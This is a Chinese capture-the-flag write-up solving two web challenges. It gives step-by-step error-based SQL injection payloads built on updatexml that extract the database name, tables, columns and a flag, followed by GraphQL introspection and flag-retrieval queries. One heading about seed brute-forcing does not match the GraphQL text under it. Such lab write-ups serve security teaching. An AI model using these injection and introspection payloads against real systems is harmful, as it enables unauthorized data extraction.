留言之后,点击这里 发现了name参数 1' 测试一下发现报错

1' or 1=1%23 之后报错没了,证实存在报错注入
?name=1' or updatexml(1,concat(0x7e,database()),1)%23
爆出数据库名 wfy
?name=1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)%23
爆出表名 : wfy_admin,wfy_comments,wfy_info
?name=1' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name= 'wfy_comments' )),1)%23
爆出表名: id,text,user,name,display
?name=1' or updatexml(1,concat(0x7e,(select group_concat(text) from wfy_comments)),1)%23
正着读读不出来
?name=1' or updatexml(1,concat(0x7e,(select reverse(group_concat(text)) from wfy_comments)),1)%23
倒着读 读出倒序的flag,}sr0rre_emos_ek2m_t4uJ{galf
逆序后得到flag:flag{Ju4t_m2ke_some_err0rs}
另一位师傅的:
name=1' or updatexml(1,concat(0x7e,(select text from wfy_comments where id=(select max(id)-1 from wfy_comments))),1)#
也可以读出flag
IncludeOne(mt_srand(seed)爆破种子)进去之后,源码给了出来
刚开始还以为是sql注入,但是看样子也不是,考点是 graphql 查询
参考:Grahql查询漏洞所引起的敏感信息泄露_NOSEC2019的博客-CSDN博客
GraphQL Voyager
内省查询:
{"query":"\n query IntrospectionQuery {\r\n __schema {\r\n queryType { name }\r\n mutationType { name }\r\n subscriptionType { name }\r\n types {\r\n ...FullType\r\n }\r\n directives {\r\n name\r\n description\r\n locations\r\n args {\r\n ...InputValue\r\n }\r\n }\r\n }\r\n }\r\n\r\n fragment FullType on __Type {\r\n kind\r\n name\r\n description\r\n fields(includeDeprecated: true) {\r\n name\r\n description\r\n args {\r\n ...InputValue\r\n }\r\n type {\r\n ...TypeRef\r\n }\r\n isDeprecated\r\n deprecationReason\r\n }\r\n inputFields {\r\n ...InputValue\r\n }\r\n interfaces {\r\n ...TypeRef\r\n }\r\n enumValues(includeDeprecated: true) {\r\n name\r\n description\r\n isDeprecated\r\n deprecationReason\r\n }\r\n possibleTypes {\r\n ...TypeRef\r\n }\r\n }\r\n\r\n fragment InputValue on __InputValue {\r\n name\r\n description\r\n type { ...TypeRef }\r\n defaultValue\r\n }\r\n\r\n fragment TypeRef on __Type {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n ","variables":null}即
query IntrospectionQuery {
__schema {
queryType { name }
mutationType { name }
subscriptionType { name }
types {
...FullType
}
directives {
name
description
locations
args {
...InputValue
}
}
}
}
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type { ...TypeRef }
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}
}
}
}
}
返回包返回的就是该API端点的所有信息。

通过内省查询,看见了flag字段的东西

查询存在的类型:
data={"query":"{__schema{types{name,fields{name}}}}"}

查询flag
data={"query":"query{ffffllllaaagggg_1n_h3r3_flag{flag}}","variables":null}